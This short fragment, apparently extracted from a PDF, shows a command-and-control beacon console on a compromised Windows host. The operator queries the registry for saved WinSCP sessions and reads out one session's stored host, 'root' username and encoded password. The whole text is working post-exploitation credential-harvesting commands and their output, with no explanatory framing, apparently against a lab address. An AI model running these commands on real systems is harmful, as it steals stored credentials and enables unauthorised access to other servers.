 beacon> shell reg query "HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions"
[*] Tasked beacon to run: reg query "HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions"
[+] host called home, sent: 102 bytes
[+] received output:
HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\Default%20Settings
HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\root@192.168.144.128
beacon> shell reg query "HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\root@192.168.144.128 "
[*] Tasked beacon to run: reg query "HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\root@192.168.144.128 "
[+] host called home, sent: 124 bytes
[+] received output:
HKEY_CURRENT_USER\Software\Martin Prikryl\WinSCP 2\Sessions\root@192.168.144.128
HostName REG_SZ 192.168.144.128
UserName REG_SZ root
Password REG_SZ A35C4655D8DF6B164EC124631D2E3333286D656E726D6A64726D6868726D6E642B353238332B2F564EEB00B0AC7B886F5268